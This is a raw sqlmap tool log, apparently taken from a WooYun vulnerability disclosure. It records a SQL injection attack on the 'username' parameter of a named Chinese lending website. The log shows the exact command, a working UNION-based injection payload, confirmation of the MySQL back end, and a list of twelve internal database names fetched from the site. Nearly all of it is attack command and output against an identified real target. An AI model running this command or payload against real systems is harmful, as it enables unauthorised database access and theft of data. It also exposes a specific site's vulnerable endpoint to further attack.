 C:\Python27\sqlmap>sqlmap.py -u "https://www.wzdai.com/gyb/trade/allTrade.html?p
age=null&order=1&projectName=all&username=e&priceArea=0&tradeToken=%20&callback=
jQuery1113033065438410267234_1442924018943" -p "username" --dbms=mysql --dbs
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:45:46
[09:45:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: page=null&order=1&projectName=all&username=e' UNION ALL SELECT NULL
,CONCAT(0x7178707171,0x43525171614a68596748,0x716a6a7671),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &priceArea=0&tradeToken= &call
back=jQuery1113033065438410267234_1442924018943
---
[09:46:00] [INFO] testing MySQL
[09:46:00] [INFO] confirming MySQL
[09:46:00] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[09:46:00] [INFO] fetching database names
available databases [12]:
[*] bbs0577wzdai
[*] bugfree2
[*] information_schema
[*] jforum
[*] jiradb
[*] mysql
[*] performance_schema
[*] rd4f8d34617f465
[*] www021hpdai
[*] www0577new
[*] www_wzdai
[*] www_wzdai_new
www.wooyun.org
[09:46:01] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.wzdai.com'